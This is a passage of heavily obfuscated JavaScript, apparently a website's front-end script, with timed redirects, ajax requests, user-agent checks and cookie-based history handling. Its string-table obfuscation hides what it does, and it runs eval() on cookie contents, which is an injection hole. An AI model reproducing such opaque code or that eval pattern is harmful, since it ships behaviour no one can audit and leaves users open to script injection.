if(1==$(e)[_h[309]+_d[211]+_f[60]+_j[242]](_a[142]+_d[52]+_f[60]+_b[201]+_e[39]+_e[20]+_g[188]+_a[143]+_g[207])||2==$(e)[_j[70]+_j[307]+_j[307]+_e[310]](_j[241]+_h[309]+_d[211]+_a[236]+_g[212]+_g[284]+_i[170]+_a[143]+_j[162])&&!fed[_d[185]+_f[238]+_j[48]+_e[19]+_j[51]+_j[276]][_j[285]+_h[204]+_d[211]](_d[76]+_e[141]+_d[10]+_a[255]+_j[214]+_f[41]+_a[142])){var g=!0;if($(e)[_j[70]+_j[307]+_d[211]+_c[272]](_h[212]+_f[259]+_i[166],$(e)[_h[309]+_a[168]+_d[211]+_a[255]](_c[215]+_i[41]+_h[209]+_c[186]+_f[40]+_b[296]+_b[85]+_h[303]+_f[44])),$(e)[_c[294]+_h[61]+_j[70]+_j[241]](function(){g=!1}),g)var k=$(e)[_d[52]+_e[209]+_e[209]+_d[149]](_e[219]+_j[70]+_h[209]+_h[309]+_b[308]+_f[60]+_c[318]+_j[195]+_j[276]),v=setInterval(function(){0==k?($(_h[172]+_b[82]+_h[204]+_e[219]+_h[230]+_j[184]+_d[247]+_c[186]+_j[94]+_b[308]+_g[127]+_e[269]+_j[184]+_e[141])[_c[171]+_i[89]+_b[71]+_c[244]](),$(e)[_d[52]+_c[230]+_f[60]+_f[259]](_b[264]+_f[259]+_h[66],m),clearInterval(v)):($(_d[41]+_b[82]+_b[193]+_h[164]+_g[212]+_g[321]+_h[151]+_d[52]+_h[153]+_d[292]+_b[173]+_d[25]+_b[171]+_f[288]+_g[2]+_i[264]+_g[321]+_i[41]+_d[29])[_g[309]+_b[173]+_a[76]+_c[294]](k--),$(_c[313]+_b[82]+_j[276]+_e[219]+_i[213]+_f[297]+_d[247]+_j[70]+_j[94]+_h[230]+_e[209]+_j[51]+_h[221]+_c[161])[_e[141]+_h[266]+_g[178]+_a[78]]())},1e3)}else w[_b[264]+_d[149]+_f[168]]=m;0!=$(e)[_e[20]+_b[173]+_h[209]+_e[310]](_a[142]+_i[41]+_i[300]+_h[309]+_h[230]+_g[127]+_g[288]+_i[106]+_e[141])&&setTimeout(function(){$(_b[169]+_c[254]+_f[100]+_a[142]+_f[40]+_b[171]+_a[101]+_a[236]+_a[81]+_j[226]+_e[316]+_b[117]+_d[29]+_a[276]+_f[41]+_c[272]+_j[195])[_b[264]+_i[215]+_i[16]+_i[64]](),w[_a[235]+_f[259]+_e[316]]=_0x17c2[10]},60000*$(e)[_j[70]+_j[307]+_d[211]+_a[255]](_e[219]+_c[186]+_b[173]+_i[41]+_e[39]+_a[168]+_e[310]+_g[210]+_f[288]));w[_j[70]+_g[127]+_f[60]+_g[284]+_h[66]+_d[278]+_e[259]+_c[213]+_j[276]+_e[281]+_h[209]]?w[_c[186]+_e[209]+_a[168]+_g[284]+_g[204]+_e[44]+_c[220]+_c[213]+_c[244]+_a[317]+_i[300]](_i[16]+_f[314]+_h[151]+_d[172]+_c[186]+_i[170],function(){$(_j[194]+_a[276]+_e[74]+_h[164]+_d[292]+_e[43]+_j[125]+_g[284]+_d[111]+_a[150]+_b[296]+_d[172]+_f[9]+_b[71]+_b[193]+_h[219])[_d[278]+_e[269]+_c[215]+_i[48]]()}):w[_b[117]+_j[302]+_h[151]+_e[90]+_b[201]+_i[170]]=function(){$(_i[222]+_g[236]+_f[100]+_a[142]+_e[39]+_c[299]+_a[101]+_f[9]+_b[211]+_c[181]+_e[10]+_h[61]+_f[9]+_i[170]+_g[303]+_i[235])[_e[44]+_d[25]+_e[219]+_e[74]]()}}),_defineProperty(_ref6,_i[194]+_g[178]+_i[264]+_b[173]+_g[278]+_g[293],function(){fed[_j[285]+_d[247]+_d[172]+_a[57]+_f[9]+_d[247]][_i[264]+_h[73]+_j[77]+_d[192]+_j[51]+_a[168]](_b[169]+_a[276]+_j[276]+_h[164]+_c[181]+_i[235]+_a[236]+_f[50]+_i[48]+_e[39]+_c[161]+_h[73]+_c[20]+_j[195]+_e[269]+_d[211],_h[172]+_a[276]+_b[193]+_i[170]+_d[292]+_b[171]+_f[304]+_h[309]+_i[106]+_e[39]+_b[48]+_i[16]+_a[205]+_f[288]),$(document)[_b[117]+_i[88]](_e[316]+_b[296]+_f[41]+_a[294]+_g[36],_d[41]+_h[283]+_b[193]+_g[188]+_a[150]+_g[288]+_d[52]+_f[50]+_d[10]+_f[40]+_b[264]+_j[75]+_h[235]+_j[195]+_e[269]+_i[300],function(){if(fed[_a[294]+_j[48]+_j[48]+_i[45]+_f[41]+_g[303]][_h[271]+_g[303]+_c[230]](_a[276]+_h[204]+_c[215]+_h[199]+_a[142]+_c[186]+_e[281]+_j[195]+_f[108]))return!1;if(-1==escape($(_h[172]+_g[236]+_e[74]+_e[219]+_i[213]+_c[272]+_a[236]+_h[271]+_c[244]+_h[230]+_d[25]+_i[88]+_f[297]+_f[108]+_b[173])[_i[84]+_d[52]+_f[304]]())[_j[51]+_c[115]+_f[121]+_f[100]+_a[205]+_g[157]+_g[236]](_h[312]+_f[108]))return $(_d[41]+_g[236]+_f[100]+_h[164]+_i[213]+_c[272]+_c[186]+_a[132]+_g[303]+_h[230]+_e[269]+_h[303]+_g[321]+_d[76]+_j[307])[_e[303]+_i[41]+_h[151]](_0x17c2[10])[_d[52]+_j[307]+_b[173]+_g[288]](_h[221]+_e[10]+_f[9]+_a[294]+_g[303]+_a[287]+_i[16]+_i[124]+_c[215]+_f[100]+_j[242],_f[4]+_h[302]+_b[78]+_i[201]+_j[263]+_b[15]+_g[234]+_a[156])[_h[283]+_a[80]+_e[316]+_a[71]+_j[162]](),!1;$[_i[194]+_f[238]+_b[264]+_d[211]](vfed[_h[209]+_a[306]+_b[296]]+(_a[236]+_j[162]+_h[212]+_e[74]+_b[173]+_e[40]+_a[276]+_c[244]+_i[170]+_i[274]+_g[204]+_f[259]+_f[100]+_e[20]+_f[60]+_d[10]+_a[187]+_j[184]+_c[171]+_g[321]+_i[78]+_j[51]+_f[121]+_d[70]+_g[188]+_a[236]+_g[274]),_g[65]+_h[164]+_f[131]+vfed[_j[241]+_f[41]+_i[170]]+(_f[274]+_f[108]+_b[264]+_c[244]+_d[149]+_a[274])+$(_g[290]+_b[82]+_c[244]+_j[241]+_h[230]+_a[255]+_d[52]+_b[3]+_j[276]+_e[39]+_i[89]+_e[281]+_c[299]+_d[76]+_c[230])[_h[309]+_c[230]+_j[307]+_f[259]](_a[142]+_g[284]+_f[60]+_f[9]+_g[212]+_a[71]+_c[161]+_h[204]+_c[272])+(_j[320]+_j[302]+_j[70]+_e[51]+_i[48]+_c[78])+$(_f[300]+_b[82]+_j[276]+_h[164]+_b[308]+_d[149]+_a[236]+_d[193]+_e[74]+_e[39]+_i[89]+_f[314]+_e[43]+_h[73]+_c[230])[_e[20]+_i[300]+_i[300]+_d[149]](_c[215]+_f[9]+_e[209]+_f[9]+_c[181]+_b[213]+_g[284]+_j[195]+_e[74])+(_d[308]+_f[41]+_d[29]+_h[283]+_a[80]+_i[130])+$(_a[187]+_f[71]+_i[48]+_i[170]+_g[212]+_b[5]+_f[9]+_c[123]+_e[74]+_f[40]+_j[51]+_c[115]+_e[43]+_e[9]+_j[307])[_a[143]+_i[41]+_a[101]]()+(_h[245]+_c[230]+_f[41]+_i[206]+_e[74]+_e[315])+Date[_b[171]+_g[284]+_c[272]+_b[264]+_j[276]](new Date)/1e3,function(g){if(1==g[_j[195]+_h[212]+_j[285]]){$(/MQQ|UCB/i[_f[60]+_j[276]+_b[264]+_f[60]](navigator[_e[9]+_g[207]+_f[100]+_e[310]+_d[21]+_a[132]+_d[10]+_c[115]+_j[307]])?_c[313]+_e[69]+_c[244]+_b[71]+_e[39]+_a[255]+_j[70]+_g[83]+_f[100]+_d[292]+_e[69]+_a[80]+_i[16]+_e[209]:_d[41]+_e[69]+_d[10]+_j[241]+_e[39]+_a[255]+_c[186]+_c[123]+_h[204]+_h[230]+_i[215]+_e[74]+_e[20]+_e[219])[_j[77]+_b[201]+_e[310]+_a[255]+_b[201]+_f[50]+_b[193]+_c[272]](_defineProperty({},_d[25]+_i[88]+_a[276]+_c[146],$(_i[222]+_j[248]+_f[100]+_d[293]+_h[230]+_j[242]+_f[9]+_g[83]+_h[204]+_i[213]+_b[85]+_f[314]+_g[321]+_e[9]+_c[230])[_c[213]+_j[70]+_c[294]]()));var F=9;$(_e[234]+_d[181]+_g[303]+_f[121]+_f[40]+_h[219]+_j[70]+_d[193]+_c[244]+_e[39]+_e[269]+_h[303]+_c[299]+_d[76]+_g[127])[_b[284]+_g[284]+_g[62]](_0x17c2[10])[_a[236]+_i[300]+_f[60]+_d[149]](_c[299]+_c[294]+_a[236]+_g[204]+_a[63]+_h[266]+_a[80]+_c[294]+_e[219]+_j[276]+_j[242],_i[50]+_j[108]+_e[77]+_d[190]),$(_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_c[272]+_j[70]+_g[83]+_a[63]+_f[40]+_g[204]+_g[178]+_f[3]+_e[51]+_a[80]+_h[303])[_f[60]+_f[100]+_j[131]+_j[307]](0>=F?_f[194]+_d[71]:_h[93]+_b[45]+_i[197]+_c[126])[_c[186]+_i[170]+_f[121]+_j[252]+_e[10]+_b[201]+_h[212]+_e[141]](_i[97]+_j[276]+_g[188]+_i[213]+_i[317]+_i[300]+_i[88]+_j[162]+_h[230]+_a[142]+_i[89]+_i[264]+_j[70]+_e[219]);var j=setInterval(function(){return 0>=F?(clearInterval(j),$(_j[194]+_d[181]+_a[63]+_a[142]+_d[292]+_h[219]+_i[41]+_c[123]+_a[63]+_h[230]+_j[234]+_e[90]+_e[51]+_j[195]+_b[117]+_g[274])[_f[259]+_e[74]+_h[68]+_f[238]+_d[311]+_h[204]+_e[204]+_b[296]+_a[236]+_d[207]+_g[207]](_g[236]+_i[48]+_i[170]+_f[40]+_f[307]+_h[209]+_f[314]+_d[207]+_f[40]+_f[121]+_e[269]+_g[207]+_e[20]+_f[121])[_g[284]+_h[164]+_c[215]+_f[240]+_d[247]+_a[236]+_g[207]+_c[161]](_i[97]+_g[303]+_i[170]+_a[150]+_a[255]+_f[9]+_b[3]+_c[244]+_b[308]+_e[141]+_f[108]+_a[57]+_d[192]+_h[264]+_b[173])[_e[209]+_b[193]+_c[172]+_a[168]](_b[96]+_j[108]),!1):void $(_d[41]+_i[97]+_g[303]+_f[121]+_f[40]+_d[149]+_b[201]+_h[271]+_i[48]+_e[39]+_c[285]+_i[16]+_a[76]+_d[192]+_h[61]+_c[115])[_h[219]+_h[204]+_j[195]+_b[117]+_a[143]+_b[193]+_j[252]+_c[294]+_f[9]+_f[288]+_a[235]](_f[71]+_c[244]+_h[164]+_c[181]+_e[310]+_f[9]+_h[271]+_e[74]+_d[292]+_b[264]+_h[73]+_c[20]+_i[206]+_i[89]+_f[60])[_c[186]+_a[142]+_c[215]+_b[181]+_a[101]+_g[284]+_i[264]+_b[264]](_f[71]+_b[193]+_h[164]+_d[292]+_f[307]+_e[209]+_i[88]+_f[288]+_i[213]+_c[215]+_f[41]+_d[207]+_i[41]+_g[188])[_h[209]+_i[48]+_a[205]+_j[307]](_j[160]+_g[219]+F--)},1e3)}})}),fed[_g[204]+_i[16]+_f[238]+_e[19]+_e[269]+_j[276]][_c[123]+_g[303]+_g[127]](_h[283]+_e[74]+_d[293]+_c[24]+_b[71]+_i[41]+_d[29]+_h[68]+_d[76])&&$(_h[172]+_b[82]+_b[193]+_c[215]+_c[181]+_d[149]+_a[236]+_j[285]+_f[100]+_i[213]+_b[264]+_d[164]+_i[89]+_g[127]+_a[294]+_e[44])[_e[209]+_d[10]+_g[179]+_h[209]](_a[304]);$(document)[_g[178]+_e[281]](_f[168]+_d[247]+_a[67]+_e[316]+_b[25],_b[169]+_b[82]+_c[244]+_a[142]+_a[150]+_g[288]+_a[236]+_g[83]+_g[303]+_d[292]+_h[212]+_c[188]+_j[51]+_g[127]+_c[285]+_c[171],function(){$(this)[_c[230]+_a[63]+_g[179]+_c[230]]()==_b[174]?($(_a[187]+_g[236]+_e[74]+_h[164]+_c[181]+_j[184]+_i[124]+_e[20]+_a[81]+_d[292]+_c[299]+_j[125]+_g[284]+_f[156]+_i[48]+_c[272])[_h[219]+_d[10]+_d[192]+_j[48]+_d[311]+_d[10]+_a[314]+_h[151]+_j[70]+_j[162]+_g[207]](_f[71]+_b[193]+_e[219]+_f[40]+_f[259]+_j[70]+_j[285]+_e[74]+_b[308]+_c[171]+_b[193]+_e[20]+_i[170]),$(_a[187]+_a[276]+_g[303]+_e[219]+_c[181]+_a[168]+_i[41]+_f[307]+_c[161]+_h[230]+_c[318]+_i[88]+_f[71]+_a[80])[_c[272]+_a[63]+_g[278]+_e[90]+_a[143]+_i[48]+_b[181]+_f[304]+_j[70]+_a[235]+_g[207]](_b[82]+_g[303]+_f[121]+_i[213]+_i[235]+_c[186]+_g[83]+_g[303]+_c[181]+_c[254]+_i[16]+_f[238]+_j[307]),fed[_e[316]+_h[61]+_c[146]+_d[264]+_h[264]+_j[276]][_e[141]+_d[10]+_b[173]](_f[71]+_a[63]+_d[293]+_i[92]+_g[188]+_g[284]+_g[274]+_h[68]+_g[293],_i[16]+_j[176],7),$[_c[254]+_h[303]][_e[275]+_j[70]+_a[255]+_b[5]+_a[236]+_b[3]+_h[204]+_h[219]][_a[255]+_j[276]+_a[76]+_c[146]+_b[284]+_d[10]+_i[211]+_c[294]+_f[304]](),$(this)[_f[60]+_g[303]+_g[179]+_i[300]](_c[77])):($(_j[194]+_j[248]+_c[244]+_f[121]+_g[212]+_d[83]+_j[125]+_a[236]+_g[210]+_i[213]+_j[184]+_a[101]+_b[201]+_d[111]+_h[204]+_j[242])[_e[20]+_c[215]+_f[121]+_f[240]+_e[10]+_g[284]+_i[264]+_h[212]](_a[276]+_b[193]+_f[121]+_j[226]+_g[288]+_f[9]+_e[266]+_b[193]+_j[226]+_d[278]+_i[48]+_i[41]+_g[188]),$(_d[41]+_g[236]+_b[193]+_j[241]+_d[292]+_a[168]+_j[70]+_j[77]+_b[264]+_f[40]+_g[65]+_j[302]+_f[71]+_e[90])[_c[186]+_e[219]+_g[188]+_f[240]+_g[62]+_c[186]+_b[264]+_h[212]](_b[82]+_c[244]+_b[71]+_i[213]+_e[310]+_e[20]+_h[271]+_d[10]+_e[39]+_i[97]+_b[117]+_d[172]+_h[209]),fed[_a[294]+_h[61]+_j[48]+_i[45]+_a[67]+_a[63]][_d[293]+_b[193]+_j[125]](_a[276]+_b[193]+_i[170]+_c[24]+_e[219]+_b[201]+_e[281]+_h[68]+_h[73]),fed[_e[43]+_g[62]+_j[70]+_d[111]+_d[10]+_g[288]][_i[121]+_e[74]+_a[168]+_j[241]+_j[70]+_g[274]](),$(this)[_c[230]+_a[63]+_d[268]+_h[209]](_a[195]))})}),_defineProperty(_ref6,_h[271]+_h[204]+_b[173]+_f[121]+_c[186]+_g[274],function(){$[_g[321]+_j[48]+_c[161]+_b[173]](vfed[_h[209]+_e[43]+_e[10]]+(_a[236]+_e[141]+_b[264]+_d[10]+_j[307]+_j[140]+_c[254]+_a[63]+_j[241]+_e[40]+_e[316]+_j[242]+_j[276]+_d[52]+_h[209]+_b[193]+_d[41]+_i[194]+_e[44]+_i[194]+_b[46]+_d[25]+_a[142]+_j[126]+_f[121]+_e[20]+_h[303]),_g[65]+_d[293]+_d[70]+vfed[_d[293]+_i[89]+_c[215]]+(_h[245]+_c[230]+_g[65]+_j[195]+_i[48]+_j[126])+Date[_a[306]+_e[20]+_f[259]+_f[288]+_d[10]](new Date)/1e3,function(s){var k=0,v=setInterval(function(){return k==s[_c[294]+_d[10]+_h[303]+_f[50]+_j[307]+_h[266]]?(clearInterval(v),!1):void $(/MQQ|UCB/i[_g[127]+_f[100]+_g[207]+_d[211]](navigator[_b[301]+_c[161]+_a[63]+_j[242]+_f[113]+_j[285]+_f[100]+_c[115]+_g[127]])?_g[290]+_e[69]+_e[74]+_h[164]+_i[213]+_a[255]+_h[309]+_g[83]+_g[303]+_i[213]+_d[181]+_b[117]+_d[172]+_g[127]:_h[172]+_i[97]+_i[48]+_i[170]+_h[230]+_b[5]+_h[309]+_h[271]+_d[10]+_h[230]+_c[171]+_i[48]+_j[70]+_j[241])[_i[317]+_j[70]+_f[259]+_a[255]+_d[52]+_d[193]+_j[276]+_i[235]](s[k++])},3e3)})}),_ref6)),_defineProperty(_fed,_h[219]+_a[63]+_i[166]+_j[48]+_f[259]+_a[142],(_ref7={},_defineProperty(_ref7,_h[264]+_c[115]+_j[51]+_f[60],function(){fed[_j[242]+_f[100]+_a[294]+_i[16]+_a[255]+_f[121]][_i[264]+_i[215]+_i[16]+_j[154]](_a[187]+_h[283]+_f[100]+_b[71]+_d[292]+_e[43]+_f[238]+_a[306]+_i[264]+_i[213]+_a[57]+_f[238]+_e[280]),fed[_e[310]+_h[204]+_j[234]+_b[117]+_i[235]+_f[121]][_f[168]+_e[10]+_f[100]+_a[236]+_f[259]](_a[187]+_d[181]+_e[74]+_j[241]+_b[308]+_e[43]+_b[117]+_i[194]+_d[207]+_e[39]+_e[310]+_j[276]+_d[185]+_j[121]+_c[313]+_b[82]+_f[100]+_a[142]+_c[181]+_f[168]+_g[62]+_i[48]+_c[186]+_d[149]),fed[_j[242]+_d[10]+_f[168]+_f[238]+_h[219]+_f[121]][_a[101]+_d[25]+_d[207]+_c[230]](fed[_e[281]+_c[186]+_e[303]+_d[257]+_f[9]+_a[255]][_a[78]+_i[41]+_i[97]+_c[254]+_c[294]+_b[193]]()),(13==vfed[_j[70]+_c[318]+_c[215]]||23==vfed[_h[309]+_d[25]+_j[241]]||83==vfed[_b[201]+_d[25]+_e[219]])&&$(_a[187]+_i[97]+_h[204]+_i[170]+_i[213]+_i[124]+_d[25]+_c[161]+_e[209]+_i[213]+_j[176]+_e[74]+_c[130]+_g[207])[_j[307]+_c[244]+_g[179]+_b[173]]()!=_0x17c2[10]&&fed[_a[255]+_d[10]+_j[234]+_b[117]+_e[310]+_g[188]][_j[51]+_j[302]+_b[264]+_g[303]+_i[235]+_g[127]]($(_e[234]+_i[97]+_a[63]+_g[188]+_a[150]+_g[62]+_h[264]+_f[288]+_j[307]+_h[230]+_c[67]+_e[74]+_d[111]+_f[288])[_f[60]+_d[10]+_e[280]+_c[230]]())}),_defineProperty(_ref7,_a[101]+_j[51]+_i[264]+_b[173],function(e){var d=fed[_d[257]+_a[236]+_d[207]+_h[204]+_i[95]+_d[158]][_d[293]+_b[193]+_d[185]+_f[238]+_f[121]+_d[10]](vfed[_d[211]+_e[269]+_a[306]+_j[162]]),i=Date[_e[43]+_a[236]+_g[288]+_c[161]+_g[303]](new Date)/1e3;86400>i-d[_d[207]+_e[9]+_f[307]+_b[264]+_g[127]+_f[259]+_a[67]+_g[274]+_j[285]](d[_i[124]+_e[74]+_e[281]+_c[123]+_d[211]+_d[278]]-10)?fed[_a[235]+_h[204]+_g[284]+_i[235]+_c[285]+_d[278]][_g[127]+_f[259]+_i[41]+_a[294]+_b[25]+_f[288]]():fed[_d[149]+_e[74]+_h[66]+_j[48]+_i[235]+_h[164]][_i[317]+_f[41]+_c[285]+_a[287]](e,d)}),_defineProperty(_ref7,_j[77]+_i[89]+_c[285]+_h[266],function(e,a){var a=a[_e[141]+_c[173]+_a[57]+_b[264]+_e[209]+_e[310]](0,a[_d[247]+_j[276]+_d[29]+_d[193]+_j[307]+_c[171]]-11);$[_h[221]+_g[178]+_j[162]+_j[307]](vfed[_b[173]+_b[171]+_g[62]]+(_i[41]+_g[207]+_h[212]+_d[10]+_c[230]+_c[28]+_g[236]+_h[204]+_c[215]+_j[140]+_f[168]+_i[235]+_d[10]+_e[20]+_h[209]+_j[276]+_j[194]+_i[194]+_e[44]+_a[306]+_d[103]+_f[41]+_g[188]+_i[130]+_a[253]+_e[74]+_h[153]),_b[25]+_b[193]+_i[106]+_j[162]+_e[315]+e,function(i){i[_b[310]+_j[162]+_g[83]]==parseInt(e,16)?fed[_e[141]+_c[244]+_e[20]+_g[288]+_d[185]+_a[287]][_d[211]+_b[5]+_b[201]+_h[66]+_b[25]+_e[141]]():1==i[_i[206]+_i[264]+_j[285]]?-1==a[_a[67]+_c[115]+_c[215]+_i[48]+_e[280]+_h[27]+_h[283]](_c[313])?fed[_c[299]+_f[304]+_h[309]+_b[211]+_d[10]+_i[235]][_i[84]+_d[10]+_j[242]+_e[269]+_b[82]+_j[51]+_g[303]+_j[162]]():fed[_b[3]+_i[124]+_g[178]+_d[257]+_a[236]+_f[304]][_d[247]+_j[48]+_b[203]+_f[9]](location[_c[171]+_c[272]+_e[74]+_a[276]][_h[219]+_g[303]+_c[299]+_g[62]+_g[284]+_a[294]+_g[303]](location[_f[273]+_i[16]+_b[264]+_c[230]],a)):location[_d[149]+_e[74]+_g[62]+_d[172]+_f[9]+_f[121]]()})[_f[168]+_g[178]+_g[278]+_d[83]+_e[10]+_a[63]+_d[211]+_i[48]](function(i){404==i[_d[207]+_e[209]+_j[70]+_g[127]+_e[9]+_e[141]]&&fed[_i[194]+_h[151]+_c[186]+_j[94]+_d[10]+_h[219]][_f[317]+_i[48]+_e[310]+_i[89]+_j[248]+_j[51]+_e[74]+_e[141]]()})[_b[193]+_d[149]+_b[5]+_h[61]+_j[242]](function(){location[_a[255]+_e[74]+_f[304]+_a[80]+_d[52]+_a[142]]()},_d[75]+_g[207]+_d[172]+_b[213])}),_defineProperty(_ref7,_j[51]+_i[88]+_e[141]+_c[244]+_d[149]+_j[307],function(_0xae48x4d3){var _0xae48x4d4=_d,_0xae48x4d5=_c,_0xae48x4d6=_j,_0xae48x4d7=_a,_0xae48x4d8=_i,_0xae48x4d9=_f,_0xae48x4da=_g,_0xae48x4db=_e,_0xae48x4dc=_h,_0xae48x4dd=_b,_0xae48x4de=fed[_d[185]+_i[16]+_a[80]+_c[67]+_c[318]+_e[74]][_j[285]+_d[10]+_g[127]](_h[283]+_h[204]+_j[241]+_e[169]+_c[272]+_d[10]+_e[316]+_a[80]+_b[5]+_c[215]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_e[292]+_g[288]+_h[204]+_h[66]+_f[238]+_j[242]+_c[215]+_g[29]+_c[231]+_f[13]+_j[69]+_f[314]+_b[201]+_f[3]+_b[193]+_c[40]+_d[91]+_b[202]+_0xae48x4d3+(_e[260]+_j[233]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_a[101]+_f[100]+_b[213]+_f[50]+_i[300]+_c[171]]&&(_0xae48x4df[_0xae48x16e][_a[317]+_b[201]+_e[51]+_c[244]]!=_0xae48x4d3&&(_0xae48x4e0+=_e[292]+_g[77]+_c[115]+_d[52]+_f[3]+_e[74]+_d[296]+_d[91]+_j[69]+_0xae48x4df[_0xae48x16e][_h[303]+_h[309]+_h[68]+_c[244]]+(_h[122]+_b[186]+_c[75])),!(3<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_b[264]+_i[287]+_j[77]+_h[212]+_e[209]+_g[288]+_b[85]+_i[88]+_f[50]](0,_0xae48x4e0[_a[101]+_b[201]+_e[141]+_e[209]+_j[113]+_d[29]+_g[188]+_d[10]+_a[205]+_h[27]+_i[97]](_h[263]));_0xae48x4e0+=_f[92]+_f[77]}else var _0xae48x4e0=_h[150]+_e[310]+_h[204]+_h[66]+_b[117]+_i[235]+_g[188]+_d[91]+_i[110]+_h[150]+_f[209]+_c[115]+_g[284]+_j[195]+_b[193]+_b[202]+_f[277]+_f[209]+_0xae48x4d3+(_b[202]+_a[245]+_h[11]+_f[77]);fed[_b[203]+_j[48]+_e[90]+_e[19]+_j[51]+_h[204]][_d[207]+_h[204]+_e[209]](_i[97]+_d[10]+_e[219]+_c[24]+_j[242]+_a[63]+_j[234]+_a[80]+_b[5]+_c[215],_0xae48x4e0,7)}),_defineProperty(_ref7,_d[207]+_e[44]+_j[48]+_c[188],function(_0xae48x41){var _0xae48x4e1=_j,_0xae48x4e2=_d,_0xae48x4e3=_g,_0xae48x4e4=_b,_0xae48x4e5=_h,_0xae48x4e6=_a,_0xae48x4e7=_e,_0xae48x4e8=_c,_0xae48x4e9=_f,_0xae48x4ea=_i,_0xae48x4de=[],_0xae48x4e0=fed[_d[185]+_h[61]+_e[90]+_j[176]+_h[264]+_i[48]][_a[132]+_g[303]+_i[300]](_b[82]+_a[63]+_j[241]+_b[11]+_e[310]+_b[193]+_e[316]+_i[16]+_b[5]+_j[241]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);if(0<_0xae48x4de[_c[294]+_a[63]+_h[303]+_c[123]+_e[209]+_d[278]]){for(var _0xae48x183=_d[285]+_i[170]+_a[67]+_j[216]+_j[121]+_h[66]+_g[62]+_f[9]+_a[235]+_d[207]+_f[131]+_c[40]+_d[181]+_f[100]+_f[121]+_a[150]+_e[43]+_d[172]+_a[306]+_j[162]+_a[150]+_a[255]+_e[74]+_c[285]+_g[2]+_h[283]+_j[276]+_f[121]+_h[230]+_a[76]+_h[309]+_i[235]+_d[193]+_g[65]+_g[274]+_g[212]+_a[57]+_f[238]+_h[209]+_g[127]+_c[146]+_a[76]+_h[122]+_g[184]+_a[262]+_h[164]+_h[264]+_e[303]+_i[297]+_b[203]+_d[247]+_h[309]+_a[235]+_h[212]+_g[68]+_a[316]+_e[69]+_g[303]+_e[219]+_h[230]+_g[321]+_b[117]+_f[297]+_h[212]+_e[39]+_a[168]+_j[51]+_d[211]+_j[125]+_d[10]+_d[80]+_b[82]+_d[10]+_a[142]+_j[226]+_d[257]+_e[20]+_f[168]+_g[36]+_j[226]+_b[178]+_j[192]+_a[67]+_e[209]+_f[288]+_d[80]+_d[181]+_i[48]+_i[170]+_e[39]+_d[83]+_g[284]+_a[255]+_e[209]+_e[39]+_i[235]+_b[117]+_c[188]+_a[235]+_c[159]+_a[276]+_j[276]+_b[71]+_f[40]+_b[296]+_e[269]+_c[115]+_b[193]+_a[150]+_f[307]+_i[16]+_j[307]+_c[230]+_h[61]+_i[206]+_a[316]+_h[248]+_f[68]+_g[105]+_e[18]+_j[13]+_h[291]+_d[52]+_d[80]+_h[66]+_a[101]+_d[52]+_i[264]+_h[212]+_d[70]+_a[316]+_f[71]+_g[303]+_d[293]+_h[230]+_i[166]+_d[247]+_e[74]+_f[9]+_a[255]+_c[159]+_a[276]+_i[48]+_d[293]+_a[150]+_f[297]+_i[41]+_g[288]+_h[209]+_i[213]+_c[230]+_c[318]+_j[184]+_d[207]+_h[4]+_a[276]+_j[276]+_h[164]+_b[308]+_d[10]+_g[82]+_h[204]+_f[314]+_f[60]+_d[296]+_a[60]+_i[215]+_j[242]+_c[244]+_h[283]+_d[70]+_j[69]+_b[204]+_i[41]+_h[217]+_g[284]+_b[264]+_h[66]+_i[235]+_h[264]+_h[221]+_h[209]+_e[102]+_h[168]+_e[260]+_i[167]+_h[313]+_f[159]+_f[247]+_i[274]+_e[20]+_h[248]+_e[304]+_i[274]+_c[215]+_e[269]+_e[303]+_e[285]+_d[285]+_h[73]+_f[304]+_c[159]+_f[168]+_b[296]+_a[236]+_a[235]+_f[288]+_h[48]+_i[220]+_g[236]+_j[276]+_h[164]+_g[212]+_g[321]+_b[117]+_g[321]+_i[264]+_b[308]+_i[124]+_g[65]+_i[264]+_c[230]+_j[121]+_e[69]+_e[74]+_i[170]+_c[181]+_b[171]+_j[70]+_b[71]+_a[142]+_a[67]+_h[303]+_h[271]+_b[308]+_g[179]+_f[238]+_h[4]+_g[236]+_i[48]+_f[121]+_h[230]+_g[172]+_e[20]+_j[234]+_e[19]+_d[292]+_g[164]+_e[44]+_a[67]+_e[209]+_j[162]+_j[121]+_f[71]+_d[10]+_i[170]+_j[226]+_h[221]+_b[201]+_i[235]+_c[230]+_g[212]+_h[219]+_c[146]+_a[78]+_i[264]+_h[122]+_f[253],_0xae48x16e=0;_0xae48x16e<_0xae48x4de[_f[304]+_a[63]+_j[302]+_c[123]+_j[307]+_j[192]];_0xae48x16e++)_0xae48x183+=_j[256]+_d[247]+_f[41]+_i[297]+_j[234]+_i[124]+_g[284]+_f[288]+_g[207]+_g[68]+_g[77]+_b[82]+_f[100]+_g[188]+_j[226]+_f[168]+_e[90]+_b[296]+_g[212]+_h[176]+_i[264]+_d[84]+_h[122]+_g[184]+_e[304]+_i[41]+_i[297]+_f[168]+_c[294]+_b[201]+_b[264]+_h[212]+_j[126]+_d[296]+_b[82]+_f[100]+_f[121]+_h[230]+_a[306]+_d[52]+_g[288]+_i[300]+_h[230]+_d[10]+_f[238]+_f[314]+_d[10]+_d[296]+_i[297]+_c[171]+_h[219]+_j[276]+_j[248]+_e[315]+_a[316]+fed[_h[212]+_j[276]+_g[284]+_e[310]+_c[285]+_j[192]][_d[75]+_f[108]+_h[68]+_e[43]](_0xae48x4de[_0xae48x16e][_d[29]+_a[236]+_c[145]+_j[276]])+(_e[260]+_d[232]+_a[262]+_f[288]+_a[306]+_i[41]+_e[281]+_g[2]+_h[66]+_j[125]+_h[309]+_a[235]+_g[207]+_c[78]+_e[260]+_f[71]+_e[74]+_a[142]+_g[212]+_e[281]+_e[20]+_c[145]+_b[193]+_d[296]+_h[248])+_0xae48x4de[_0xae48x16e][_f[314]+_c[186]+_j[195]+_f[100]]+(_h[291]+_e[40]+_b[264]+_d[83]+_i[41]+_h[303]+_b[180]+_d[285]+_c[28]+_c[186]+_g[184]+_c[315]+_b[259]+_g[62]+_d[25]+_h[248]);_0xae48x183+=_h[291]+_b[259]+_j[75]+_c[294]+_d[232]+_g[247]+_f[91]+_g[188]+_i[89]+_c[213]+_d[232],$(_0xae48x41)[_g[321]+_j[242]+_f[100]+_f[297]+_f[100]+_j[302]+_a[142]](_